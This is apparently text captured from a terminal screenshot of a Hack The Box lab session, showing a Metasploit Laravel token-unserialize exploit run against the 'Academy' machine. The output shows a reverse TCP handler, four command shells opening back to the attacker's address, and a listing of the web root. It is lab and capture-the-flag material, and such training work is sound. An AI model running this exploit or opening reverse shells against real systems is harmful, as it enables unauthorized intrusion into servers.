 root@kali: ~/htb/academy
File Actions Edit View Help
root@kali: /…li/Downloads × root@kali: ~/htb/academy × root@kali: ~/htb/academy × root@kali: ~/htb/academy ×
msf6 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.16.58:9001
[*] Command shell session 1 opened (10.10.16.58:9001 → 10.10.10.215:50470) at 2023-08-10 04:58:56 +0530
[*] Command shell session 2 opened (10.10.16.58:9001 → 10.10.10.215:50472) at 2023-08-10 04:58:57 +0530
[*] Command shell session 3 opened (10.10.16.58:9001 → 10.10.10.215:50474) at 2023-08-10 04:59:00 +0530
[*] Command shell session 4 opened (10.10.16.58:9001 → 10.10.10.215:50476) at 2023-08-10 04:59:02 +0530
ls
css
favicon.ico
index.php
js
robots.txt
web.config